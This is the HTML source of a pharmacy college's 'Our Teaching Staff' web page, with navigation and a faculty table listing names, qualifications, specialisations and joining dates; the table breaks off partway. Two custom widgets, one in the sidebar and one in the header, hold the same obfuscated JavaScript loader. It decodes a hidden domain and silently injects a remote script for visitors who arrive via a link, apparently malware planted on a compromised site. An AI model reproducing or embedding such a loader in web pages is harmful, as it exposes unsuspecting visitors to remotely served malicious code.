	<button type="submit" class="search-submit"><svg class="svg-icon svg-icon-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg><span>Search</span></button>
</form>
<div class="clear"></div></div><div id="text-1" class="widget widget_text"><h3 class="title">About us</h3>			<div class="textwidget"><p>Alwar Pharmacy College is established in the year 2004 by All India Society for Advance Education &amp; Research, Alwar.</p>
</div>
		<div class="clear"></div></div><div id="zoom-social-icons-widget-1" class="widget zoom-social-icons-widget"><h3 class="title">Follow us</h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://facebook.com/wpzoom" target="_blank" title="Friend me on Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#0866FF" style="background-color : #0866FF; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://twitter.com/wpzoom" target="_blank" title="Follow Me" >
									
						<span class="screen-reader-text">twitter</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-twitter" data-hover-rule="background-color" data-hover-color="#1da1f2" style="background-color : #1da1f2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/user/WPZOOM" target="_blank" title="" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#e02a20" style="background-color : #e02a20; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://vimeo.com/wpzoom" target="_blank" title="" >
									
						<span class="screen-reader-text">vimeo</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-vimeo" data-hover-rule="background-color" data-hover-color="#51b5e7" style="background-color : #51b5e7; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://instagram.com/wpzoom" target="_blank" title="">
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://pinterest.com/" target="_blank" title="">
									
						<span class="screen-reader-text">pinterest</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-pinterest" data-hover-rule="background-color" data-hover-color="#c92619" style="background-color : #c92619; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		<div class="clear"></div></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clear"></div></div>		</div>
	</div>
</aside>
<div class="side-nav-overlay"></div>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div id="site-navigation" class="navbar">
	<div class="header-inner inner-wrap  ">

		<div class="header-logo-wrapper">
			<a href="https://ietpharmacy.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="392" height="343" src="https://ietpharmacy.com/wp-content/uploads/2023/08/cropped-apc_logo.jpg" class="custom-logo" alt="IET Pharmacy Logo" decoding="async" srcset="https://ietpharmacy.com/wp-content/uploads/2023/08/cropped-apc_logo.jpg 392w, https://ietpharmacy.com/wp-content/uploads/2023/08/cropped-apc_logo-300x263.jpg 300w" sizes="100vw" /></a>		</div>
		
					<div class="header-navigation-wrapper">
				<nav class="primary-menu-wrapper navbar-collapse collapse" aria-label="Top Horizontal Menu" role="navigation">
					<ul id="menu-main-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6384"><a href="https://ietpharmacy.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6595"><a href="https://ietpharmacy.com/about/">About APC<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6716"><a href="/about">About APC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6715"><a href="https://ietpharmacy.com/our-management/">Our Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6692 current_page_item menu-item-6714"><a href="https://ietpharmacy.com/our-teaching-staff/" aria-current="page">Our Teaching Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://ietpharmacy.com/administrative-committee/">ADMINISTRATIVE COMMITTEE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6718"><a href="#">Courses<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6719"><a href="https://ietpharmacy.com/course-apc/">Course @APC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6873"><a href="https://ietpharmacy.com/facilities/">Facilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6744"><a href="https://ietpharmacy.com/enrolled-students/">Enrolled Students</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6745"><a href="#">Departments<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6748"><a href="https://ietpharmacy.com/our-departments/">Our Departments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6747"><a href="https://ietpharmacy.com/examination-cell/">Examination Cell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6746"><a href="https://ietpharmacy.com/i-i-i-cell-and-research-activities-at-alwar-pharmacy-college/">I.I.I. CELL AND RESEARCH ACTIVITIES AT ALWAR PHARMACY COLLEGE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6767"><a href="#">Functions &#038; Events<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6768"><a href="https://ietpharmacy.com/freshers-apc/">Freshers @APC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6781"><a href="https://ietpharmacy.com/pharmacy-week/">Pharmacy Week</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6800"><a href="https://ietpharmacy.com/convocation-apc/">Convocation @APC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6869"><a href="https://ietpharmacy.com/nirf/">NIRF<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6692 current_page_item menu-item-6887"><a href="https://ietpharmacy.com/our-teaching-staff/" aria-current="page">Our Teaching Staff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5417"><a href="https://ietpharmacy.com/contact/">Contact</a></li>
</ul>				</nav>
			</div>
				
		<div class="header-widgets-wrapper">
							<div class="header_social">
					<div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
			
			<div id="sb-search" class="sb-search" style="display: block;">
				
<form method="get" id="searchform" action="https://ietpharmacy.com/">
	<label for="search-form-input">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="sb-search-input" placeholder="Type your keywords and hit Enter..." name="s" id="search-form-input" autocomplete="off" />
	</label>
	<button class="sb-search-button-open" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>		</span>
	</button>
	<button class="sb-search-button-close" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-cross" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>		</span>
	</button>
</form>
			</div>

							<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">Toggle sidebar &amp; navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
					</div>
	</div><!-- .inner-wrap -->
</div><!-- #site-navigation -->
	</header><!-- #masthead -->

    
	
	<div class="site-content-contain">
		<div id="content" class="site-content">


<div class="inner-wrap">
	<div id="primary" class="content-area">


		<main id="main" class="site-main" role="main">

			
<article id="post-6692" class="post-6692 page type-page status-publish hentry">

	
	<header class="entry-header">

		<div class="inner-wrap"><h1 class="entry-title">Our Teaching Staff</h1></div><!-- .inner-wrap -->
	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Alwar Pharmacy College is one of the best atmospheres for serving as a faculty, as a non-teaching staff and ministerial staff. The college has a full strength of teaching faculties for all the departments as per the norms of the Pharmacy Council of India (PCI) and Rajasthan University of Health Sciences(RUHS). Dr. Jeyabalan. G, M. Pharm, Ph.D, the Principal, leads the team of the faculties. There are 32 faculties of Pharmacy qualification, and 02 other faculties for Mathematics, Computer Science and Human Anatomy and Communication Skills along with Personality Development Programme.</p>
<table style="width: 667pt;" border="0" width="890" cellspacing="0" cellpadding="0">
<colgroup>
<col style="mso-width-source: userset; mso-width-alt: 1763; width: 37pt;" width="50" />
<col style="mso-width-source: userset; mso-width-alt: 7680; width: 162pt;" width="216" />
<col style="mso-width-source: userset; mso-width-alt: 5034; width: 106pt;" width="142" />
<col style="mso-width-source: userset; mso-width-alt: 4323; width: 91pt;" width="122" />
<col style="mso-width-source: userset; mso-width-alt: 4352; width: 92pt;" width="122" />
<col style="mso-width-source: userset; mso-width-alt: 4721; width: 100pt;" width="133" />
<col style="mso-width-source: userset; mso-width-alt: 3726; width: 79pt;" width="105" /> </colgroup>
<tbody>
<tr style="height: 23.4pt;">
<td style="height: 23.4pt; width: 667pt; text-align: center;" colspan="7" width="890" height="31"><strong>Alwar Pharmacy College, Alwar</strong></td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; text-align: center;" colspan="7" height="19"><strong>List of Teaching Faculty </strong></td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; text-align: center;" height="19">Sr. No.</td>
<td style="border-left: none; text-align: center;">Faculty</td>
<td style="border-left: none; text-align: center;">Designation</td>
<td style="border-left: none; text-align: center;">Qualification</td>
<td style="border-left: none; text-align: center;">Specialization</td>
<td style="border-left: none; text-align: center;">Overall Exp. (years)</td>
<td style="border-left: none; text-align: center;">Date of Joining</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; text-align: center;" align="right" height="19">1</td>
<td style="border-left: none; text-align: left;">Dr. Jeyabalan Govindasamy</td>
<td style="border-left: none; text-align: center;">Professor &amp; Principal</td>
<td style="border-left: none; text-align: center;">M.Pharm, Ph.D</td>
<td style="border-left: none; text-align: center;">Pharmacognosy</td>
<td style="border-left: none; text-align: center;">32</td>
<td style="border-left: none; text-align: center;">01-08-2007</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">2</td>
<td style="border-top: none; border-left: none; text-align: left;">Dr. Rajesh Sharma</td>
<td style="border-top: none; border-left: none; text-align: center;">Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm, Ph.D</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmaceutics</td>
<td style="border-top: none; border-left: none; text-align: center;">15</td>
<td style="border-top: none; border-left: none; text-align: center;">01-10-2007</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">3</td>
<td style="border-top: none; border-left: none; text-align: left;">Dr. Narendra Singh</td>
<td style="border-top: none; border-left: none; text-align: center;">Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm, Ph.D</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharm. Chemistry</td>
<td style="border-top: none; border-left: none; text-align: center;">15</td>
<td style="border-top: none; border-left: none; text-align: center;">15-12-2021</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">4</td>
<td style="border-top: none; border-left: none; text-align: left;">Dr. Gurpreet Singh</td>
<td style="border-top: none; border-left: none; text-align: center;">Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm, Ph.D</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmaceutics</td>
<td style="border-top: none; border-left: none; text-align: center;">14</td>
<td style="border-top: none; border-left: none; text-align: center;">01-01-2024</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">5</td>
<td style="border-top: none; border-left: none; text-align: left;">Dr. Praveen Kumar Goyal</td>
<td style="border-top: none; border-left: none; text-align: center;">Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm, Ph.D</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmacognosy</td>
<td style="border-top: none; border-left: none; text-align: center;">12.2</td>
<td style="border-top: none; border-left: none; text-align: center;">19-11-2012</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">6</td>
<td style="border-top: none; border-left: none; text-align: left;">Dr. Gaurav Agrawal</td>
<td style="border-top: none; border-left: none; text-align: center;">Associate Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm, Ph.D</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharm. Chemistry</td>
<td style="border-top: none; border-left: none; text-align: center;">9.6</td>
<td style="border-top: none; border-left: none; text-align: center;">18-01-2021</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">7</td>
<td style="border-top: none; border-left: none; text-align: left;">Dr. Nitin Kumar Jumnani</td>
<td style="border-top: none; border-left: none; text-align: center;">Associate Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm, Ph.D</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmacology</td>
<td style="border-top: none; border-left: none; text-align: center;">8.3</td>
<td style="border-top: none; border-left: none; text-align: center;">25-10-2023</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">8</td>
<td style="border-top: none; border-left: none; text-align: left;">Dr. Chandra Kumar</td>
<td style="border-top: none; border-left: none; text-align: center;">Associate Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm, Ph.D</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmaceutics</td>
<td style="border-top: none; border-left: none; text-align: center;">7</td>
<td style="border-top: none; border-left: none; text-align: center;">15-09-2022</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">9</td>
<td style="border-top: none; border-left: none; text-align: left;">Mr. Naresh Kumar Choudhary</td>
<td style="border-top: none; border-left: none; text-align: center;">Associate Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmaceutics</td>
<td style="border-top: none; border-left: none; text-align: center;">10.1</td>
<td style="border-top: none; border-left: none; text-align: center;">09-12-2024</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">10</td>
<td style="border-top: none; border-left: none; text-align: left;">Mr. Rakesh Gupta</td>
<td style="border-top: none; border-left: none; text-align: center;">Associate Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmaceutics</td>
<td style="border-top: none; border-left: none; text-align: center;">10.8</td>
<td style="border-top: none; border-left: none; text-align: center;">26-09-2015</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">11</td>
<td style="border-top: none; border-left: none; text-align: left;">Mr. Amit Kumar Vashisth</td>
<td style="border-top: none; border-left: none; text-align: center;">Associate Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmacology</td>
<td style="border-top: none; border-left: none; text-align: center;">9.6</td>
<td style="border-top: none; border-left: none; text-align: center;">15-09-2022</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">12</td>
<td style="border-top: none; border-left: none; text-align: left;">Mrs. Neha Sharma</td>
<td style="border-top: none; border-left: none; text-align: center;">Assistant Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmaceutics</td>
<td style="border-top: none; border-left: none; text-align: center;">7</td>
<td style="border-top: none; border-left: none; text-align: center;">27-01-2018</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">13</td>
<td style="border-top: none; border-left: none; text-align: left;">Mr. Sahukar</td>
<td style="border-top: none; border-left: none; text-align: center;">Associate Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmacology</td>
<td style="border-top: none; border-left: none; text-align: center;">6.4</td>
<td style="border-top: none; border-left: none; text-align: center;">05-10-2023</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">14</td>
<td style="border-top: none; border-left: none; text-align: left;">Mrs. Pinkey Jaiman</td>
<td style="border-top: none; border-left: none; text-align: center;">Assistant Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmaceutics</td>
<td style="border-top: none; border-left: none; text-align: center;">7</td>
<td style="border-top: none; border-left: none; text-align: center;">27-01-2018</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">15</td>
<td style="border-top: none; border-left: none; text-align: left;">Mr. Samsad Khan</td>
<td style="border-top: none; border-left: none; text-align: center;">Assistant Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmacology</td>
<td style="border-top: none; border-left: none; text-align: center;">5.9</td>
<td style="border-top: none; border-left: none; text-align: center;">20-09-2021</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">16</td>
<td style="border-top: none; border-left: none; text-align: left;">Mr. Juber Khan</td>
<td style="border-top: none; border-left: none; text-align: center;">Assistant Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmacology</td>
<td style="border-top: none; border-left: none; text-align: center;">5.6</td>
<td style="border-top: none; border-left: none; text-align: center;">01-12-2023</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">17</td>
<td style="border-top: none; border-left: none; text-align: left;">Mr. Sahroon Khan</td>
<td style="border-top: none; border-left: none; text-align: center;">Assistant Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmacology</td>
<td style="border-top: none; border-left: none; text-align: center;">5.3</td>
<td style="border-top: none; border-left: none; text-align: center;">03-10-2019</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">18</td>
<td style="border-top: none; border-left: none; text-align: left;">Mrs. Supriya Kumari</td>
<td style="border-top: none; border-left: none; text-align: center;">Assistant Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmaceutics</td>
<td style="border-top: none; border-left: none; text-align: center;">6</td>
<td style="border-top: none; border-left: none; text-align: center;">04-01-2019</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">19</td>
<td style="border-top: none; border-left: none; text-align: left;">Mr. Raman Bihari Gupta</td>
<td style="border-top: none; border-left: none; text-align: center;">Assistant Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">Quality Assurance</td>
<td style="border-top: none; border-left: none; text-align: center;">6</td>
<td style="border-top: none; border-left: none; text-align: center;">02-01-2019</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">20</td>
<td style="border-top: none; border-left: none; text-align: left;">Mr. Rahul Khan</td>
<td style="border-top: none; border-left: none; text-align: center;">Assistant Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmaceutics</td>
<td style="border-top: none; border-left: none; text-align: center;">5</td>
<td style="border-top: none; border-left: none; text-align: center;">08-10-2021</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">21</td>
<td style="border-top: none; border-left: none; text-align: left;">Mr. Keshav Guatam</td>
<td style="border-top: none; border-left: none; text-align: center;">Assistant Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">Quality Assurance</td>
<td style="border-top: none; border-left: none; text-align: center;">3</td>
<td style="border-top: none; border-left: none; text-align: center;">01-12-2021</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">22</td>
<td style="border-top: none; border-left: none; text-align: left;">Mrs. Sonia Agarwal</td>
<td style="border-top: none; border-left: none; text-align: center;">Assistant Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharm. Chemistry</td>
<td style="border-top: none; border-left: none; text-align: center;">3</td>
<td style="border-top: none; border-left: none; text-align: center;">15-12-2021</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">23</td>
<td style="border-top: none; border-left: none; text-align: left;">Mrs. Pratiksha Deochand Yelekar</td>
<td style="border-top: none; border-left: none; text-align: center;">Assistant Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmaceutics</td>
<td style="border-top: none; border-left: none; text-align: center;">2.5</td>
<td style="border-top: none; border-left: none; text-align: center;">07-10-2024</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">24</td>
